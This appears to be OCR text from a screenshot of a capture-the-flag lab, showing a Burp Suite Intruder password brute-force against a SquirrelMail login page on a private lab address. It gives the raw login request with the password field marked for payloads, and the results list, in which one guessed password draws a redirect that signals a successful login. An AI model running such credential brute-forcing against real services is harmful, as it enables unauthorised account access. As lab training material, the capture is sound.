 1 POST /squirrelmail/src/redirect.php HTTP/1.1
2 Host: 10.10.237.154
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 83
9 Origin: http://10.10.237.154
.0 Connection: close
.1 Referer: http://10.10.237.154/squirrelmail/src/login.php
.2 Cookie: squirrelmail_language=en_US; SQMSESSID=m0asaq4pd1l893uhu0co3amsu7
.3 Upgrade-Insecure-Requests: 1
.4
.5 login_username=milesdyson&secretkey=§xxxxx§&js_autodetect_results=1&just_logged_in=1
Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 3240
1 cyborg007haloterminator 302 2112
2 terminator22596 200 3240
3 terminator219 200 3240